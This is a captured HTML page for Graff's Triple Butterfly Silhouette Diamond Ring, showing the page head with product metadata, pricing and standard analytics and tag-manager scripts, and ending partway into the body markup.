

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html
body_size: 38115
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011',
        'sessionFirstVisitTime': '1.768499745143E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Triple Butterfly Silhouette Diamond Ring, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Triple Butterfly Silhouette Diamond Ring from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Triple Butterfly Silhouette Ring, Diamond | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__SYSTEM__Page-Render?cid=butterfly-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR790_RGR790%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GL%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22zI8dkYIrj7cv1XuO3kQuuww92HzUQ0ed95u1EVKq6xaAm4kz42lcppGFZ75rObtcm7B4YSDaN0re1OEkGpE9pTp3jGZSmvFVLXCSevbz23ZGOCvLxmdi9q-vhhODTPU3PqDdSrtOAzmRAvxZpai2l9piNwWJC1QzuVzdCmfzKWt203rofKA%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327615584112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fb8af8ae0-6d86-4979-99df-44798dab2716%2fmain%2f160x90%2f7s200ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fb8af8ae0-6d86-4979-99df-44798dab2716%2fmain%2f1280x720%2f7s200ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR790_RGR790%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Triple%20Butterfly%20Silhouette%20Diamond%20Ring%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR790_RGR790%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR790_RGR790%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw0107949f%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR790_RGR790_GR71859_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw7d23d4ec%2fsfcc-graff-staging%2fR%2fG%2fR%2f7%2f9%2fRGR790_RGR790_GR170560_model_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw4cecab8e%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR790_RGR790_GR71859_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwc49023d0%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR790_RGR790_GR71859_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwee026b6c%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR790_RGR790_GR71859_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22price%5c%22%3a%5c%2231800%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR790_RGR790%22%7d%7d&amp;vf=27c1659648f3366ab6969355d8ccd08e&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the Triple Butterfly Silhouette Ring in Diamond from our Butterfly Silhouette Collection at Graff and explore jewels of unrivalled elegance and beauty.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwec629f75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwea46643f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw6bd8edd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Triple Butterfly Silhouette Diamond Ring","description":"white gold","mpn":"RGR790_RGR790","sku":"RGR790_RGR790","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7d23d4ec/sfcc-graff-staging/R/G/R/7/9/RGR790_RGR790_GR170560_model_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cecab8e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc49023d0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Side_6.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwee026b6c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"31800.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
